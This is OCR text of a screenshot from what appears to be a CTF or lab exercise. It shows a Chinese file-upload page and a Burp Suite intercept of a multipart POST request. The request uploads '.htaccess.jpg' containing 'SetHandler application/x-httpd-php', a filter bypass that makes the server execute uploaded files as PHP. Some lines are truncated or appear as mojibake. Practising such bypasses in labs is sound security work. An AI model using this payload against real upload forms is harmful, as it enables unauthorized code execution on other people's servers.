 文件上传
不安全 172.20.14.18:30550
传个文件试试 选择文件 .htaccess.jpg
上传 /var/www/html/upload/c0ed2afa9aef715d3
Intercept HTTP history WebSockets history Options
Request to http://172.20.14.18:30550
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 172.20.14.18:30550
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.20.14.18:30550
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx5ervZGhiVlTExAM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
e;v=b3;q=0.9
10 Referer: http://172.20.14.18:30550/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=b8fb4bf57600baba7551893add7c1606
14 Connection: close
15
16 ------WebKitFormBoundaryx5ervZGhiVlTExAM
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess.jpg"
18 Content-Type: image/jpeg
19
20 SetHandler application/x-httpd-php
21
22 ------WebKitFormBoundaryx5ervZGhiVlTExAM
23 Content-Disposition: form-data; name="submit"
24
25 鎻愪氦
26 ------WebKitFormBoundaryx5ervZGhiVlTExAM--
27
Search...